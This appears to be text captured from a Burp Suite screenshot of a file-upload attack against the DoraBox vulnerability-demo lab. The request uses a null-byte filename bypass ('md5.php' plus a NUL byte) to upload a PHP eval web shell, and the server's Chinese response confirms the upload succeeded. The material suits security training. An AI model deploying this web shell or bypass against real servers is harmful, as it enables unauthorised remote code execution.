 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://222.186.175.249:18888 ?
Request
Raw Params Headers Hex
17 ... ... ... 2e ... 38 ... 2e 31 37 ... 2e ... 34 ... 3a 222.186.175.249:
18 ... ... ... 38 ... 2f ... 69 6c 65 5f 75 ... 6c 6f 61 18888/file_uploa
19 ... 2f ... 70 6c 6f ... 64 5f 6e ... 6d ... 2e ... 68 d/upload_name.ph
1a ... ... 0a 43 6f 6e ... 65 6e 74 ... 54 ... 70 ... 3a p Content-Type:
1b ... ... ... 6c ... 69 ... 61 72 74 2f 66 6f 72 ... 2d multipart/form-
1c ... ... ... 61 ... 20 ... 6f 75 6e ... 61 ... 79 ... 2d data; boundary=-
1d ... ... ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 2d ----------------
1e ... ... ... 2d ... 2d ... 2d 2d 2d ... 31 ... 33 ... 33 ----------616313
1f ... ... ... 31 ... 37 ... 35 30 37 ... 36 ... 31 ... 31 8061072507961181
20 ... ... ... 31 ... 35 ... 0d 0a 43 6f 6e ... 65 6e 74 1051256 Content
21 ... 4c ... 6e ... 74 ... 3a 20 33 ... 36 ... 0a ... 6f -Length: 366 Co
22 6e 6e ... 63 ... 69 6f 6e 3a 20 ... 6c 6f 73 ... 0d nnection: close
23 0a ... ... 67 ... 61 ... 65 2d 49 6e 73 ... 63 ... 72 Upgrade-Insecur
24 ... ... ... 65 ... 75 ... 73 74 73 3a 20 ... 0d 0a 0d e-Requests: 1
25 0a ... ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 2d ---------------
26 ... ... ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 31 --------------
27 ... ... ... 33 ... 30 ... 31 30 37 ... 35 ... 37 ... 36 6313806107250796
28 ... ... ... 31 ... 30 ... 31 32 35 ... 0d 0a 43 6f 6e 11811051256 Con
29 ... ... 6e 74 ... 44 ... 73 70 6f ... 69 ... 69 6f 6e tent-Disposition
2a 3a ... ... 6f ... 6d ... 64 61 74 ... 3b ... 6e ... 6d form-data; nam
2b ... ... ... 75 ... 66 ... 6c 65 22 ... 20 ... 69 6c 65 e="upfile"; file
2c 6e ... ... 65 ... 22 ... 64 35 2e ... 68 ... 20 00 22 name="md5.php "
2d ... 0a ... 6f 6e 74 ... 6e 74 2d ... 79 ... 65 3a 20 Content-Type:
2e ... ... ... 74 2f 70 ... 70 0d 0a ... 0a 3c 3f ... 68 text/php <?ph
2f ... ... ... 65 ... 61 6c 28 24 5f ... 4f ... 54 ... 27 p @eval($_POST['
30 ... ... ... 73 ... 5d ... 3b 3f 3e ... 0a ... 2d ... 2d pass']);?> ----
31 ... ... ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 2d ----------------
32 ... ... ... 2d ... 2d ... 2d 2d 36 ... 36 ... 31 ... 38 ---------6163138
33 ... ... ... 30 ... 32 ... 30 37 39 ... 31 ... 38 ... 31 0610725079611811
34 ... ... ... 32 ... 36 ... 0a 43 6f 6e 74 ... 6e ... 2d 051256 Content-
35 ... ... ... 70 6f 73 ... 74 69 6f 6e 3a ... 66 6f 72 Disposition: for
36 ... ... ... 61 ... 61 ... 20 6e 61 ... 65 ... 22 ... 75 m-data; name="su
37 ... ... ... 74 ... 0d 0a 0d 0a e4 ... 8a e4 bc a0 0d bmit" ä¸ ä¼
38 0a ... ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 2d ---------------
39 ... ... ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 31 --------------61
3a ... ... ... 33 ... 30 ... 31 30 37 ... 35 ... 37 ... 36 6313806107250796
3b ... ... ... 31 ... 30 ... 31 32 35 ... 2d ... 0d 0a -- 11811051256--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 25 Feb 2020 03:28:18 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 498
Connection: close
Content-Type: text/html
文件上传成功，保存于：upload/md5.php
<html>
<head
meta charset="utf-8" />
<title>DoraBox - 文件上传漏洞演示脚本--服务端扩展名验证实例</title>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--服务端扩展名验证实例</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 710 bytes | 70 millis